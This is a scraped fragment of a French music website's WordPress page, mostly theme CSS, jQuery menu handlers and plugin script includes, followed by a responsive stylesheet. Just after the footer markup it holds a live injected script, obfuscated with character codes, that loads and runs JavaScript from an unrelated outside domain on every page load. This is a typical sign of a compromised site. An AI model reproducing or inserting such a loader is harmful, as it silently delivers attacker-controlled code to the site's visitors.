			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 1304
content:
.post_wrapp_width11 {  width: 185px; }
.post_wrapp_width21 { width: 382px; }
.post_wrapp_width31 { width: 579px; }
.post_wrapp_width41 { width: 776px; }

.flexsliderPostSection { width: 579px; height: auto; }


@media only screen and (max-width: 1170px) {

	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: 960px !important; }
	.post_wrapp_width1 { width: 150px; }
	.post_wrapp_width2 { width: 312px; }
	.post_wrapp_width3 { width: 474px; }
	.post_wrapp_width4 { width: 636px; }
	
	.flexsliderPostSection { width: 474px; height: auto; }
	
	#baseline{position: absolute; top: 132px;line-height:16px;}
	
	.main-menu .sf-menu > li > a{font-size:18px; padding:0 15px;}
	
	#right-from-logo-area { width: 62%; margin-top: 20px;}
}

@media only screen and (max-width: 959px) {

	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: 769px !important; }
	
	.post_wrapp_width1 { width: 117px; }
	.post_wrapp_width2 { width: 247px; }
	.post_wrapp_width3 { width: 377px; }
	.post_wrapp_width4 { width: 507px; }
	
	.flexsliderPostSection { width: 377px; height: auto; }
	
	h1.post_cat_title_large, h1.post_cat_title_small {    line-height: 20px;    padding: 5px;	font-size: 18px;		letter-spacing: -1px; }
	
	.main-menu .sf-menu > li {padding:0 35px;}
	#right-from-logo-area { width: 52%; margin-top: 30px;}
	
}

@media only screen and (max-width: 768px) {
	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: auto !important;  }
	#container, .main-no-sidebar {  padding: 20px; }
	#container {  padding-top: 0px; }
	#header-wrapper, #upper-panel-wrapper, .menu-wrapper  { padding: 0 20px; }
	
	.post-grid-thumb-type3 { width: 100% !important; }
	.post-details-type3 { margin-left: 0 !important; width: 100% !important; }
	
	.one_third { margin-right: 0;	width: 100%; }
	.vc_span8 { width: 100%; }
	.vc_span4 { width: 100%; margin-left: 0; }
	
	.category .vc_span8.type1  {  margin-left: -2.5%; }
	.category .vc_span8.type1 .post-grid-thumb-type3-wrapper { width: 47.5%; margin-left: 2.5%; float: left; }
	
	 .main-menu select { display: block; }	
	 .sf-menu {  display: none !important; }
	 .menu-wrapper { position: relative !important; } 
	 .menu-wrapper-hidden { display: none !important; }	 
	 
	 #logo { width: 100%; text-align: center; }
	 
	 #right-from-logo-area { margin-top: 0; width: 100% !important; }
	 
	 .main-menu { background: none;-moz-box-shadow: none;	-webkit-box-shadow: none;	box-shadow: none; }
	 
	.post-details-type3-date-comment { width: 100%; display: block; position: relative; float:left; line-height: 1.3; }
	
	.vc_span12.pb35 { width: 100% !important; margin-left: 0 !important; }
	
	.sidebar-left-border, .sidebar-right-border { border: none; padding-left: 0px; padding-right: 0; }
	
	.clear-later { clear: both; }
	 
	 
	.post_wrapp_width1 { width: auto; margin-bottom: 12px; margin-left: 0; }
	.post_wrapp_width2 { width: auto; margin-bottom: 12px; margin-left: 0; }
	.post_wrapp_width3 { width: auto; margin-bottom: 12px; margin-left: 0; max-width: 579px; }
	.post_wrapp_width4 { width: auto; margin-bottom: 12px; margin-left: 0; }
	
	.category .vc_post_section { display: none; }
	
	.main-titles { font-size: 25px;  }
	
	.flexsliderPostSection { width: 576px; height: auto; }
	 
	 
	#baseline{top: 132px;width:100%;line-height:16px;text-align:center;}
	
	.last_kiosque{margin-top:0;}
	 

}


@media (max-width: 479px) { 
     #upper-panel-left, #upper-panel-right { width: 100%; }
	 #upper-panel-wrapper ul { text-align: center; }
	 #upper-panel-wrapper ul li { float: none; display: inline-block; }
	 #upper-panel-right .fl { float: none; text-align: center; }
	.latest-post-type2 { margin-left: 0; }
	.wpb_widgetised_column .post-widget-single-type2  { width: 100; margin-left: 0; }
	 
	 
	.post-grid-thumb-type4 {	width: 80% !important; 	float: left !important;	position: relative !important; 	margin-left: 5%; }
	.post-details-type4 { 	margin-left: 20% !important; 	float: left !important; position: relative !important; }
	.wpb_grid .wpb_thumbnails-fluid > .vc_span4 { width: 100% !important; margin-left: 0 !important; }  
	
	.category .vc_span8.type1  {  margin-left: 0; }
	.category .vc_span8.type1 .post-grid-thumb-type3-wrapper { width: 100%; margin-left: 0; }
	
	.single-post-thumb-wrapper-type-two {	margin-left: 0; }					
	.single-post-thumb-wrapper-type-two .single-post-thumb {    width: 100%;	margin-left: 0;}
	.wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"],
	#container .wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"] { margin-left: 0 !important; }
	
	#baseline{top: 120px;font-size:16px;width: 90%;}

}


@media (max-width: 580px) { 
	.flexsliderPostSection {
		width: 500px;
		height: auto;
	}
}

@media (max-width: 500px) { 
	.flexsliderPostSection {
		width: 400px;
		height: auto;
	}
}

@media (max-width: 399px) { 
	.flexsliderPostSection {
		width: 250px;
		height: auto;
	}
}



